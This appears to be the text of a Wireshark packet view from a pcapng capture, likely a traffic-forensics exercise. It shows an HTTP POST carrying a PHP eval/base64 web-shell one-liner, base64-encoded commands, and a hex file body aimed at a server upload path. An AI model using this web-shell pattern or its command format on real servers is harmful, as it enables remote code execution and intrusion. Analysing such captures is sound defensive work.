 Wireshark · 分组 1068 · acfff53ce3fa4e2bbe8654284dfc18e1.pcapng
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZX
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXR
Form item: "z1" = "RDpcd2FtcDY0XHd3d1x1cGxvYWRcNjY2Ni5qcGc="
Key: z1
Value: RDpcd2FtcDY0XHd3d1x1cGxvYWRcNjY2Ni5qcGc=
Form item: "z2" = "FFD8FFE000104A46494600010101007800780000FFDB00430
Key: z2
Value [truncated]: FFD8FFE000104A46494600010101007800780000FFDB004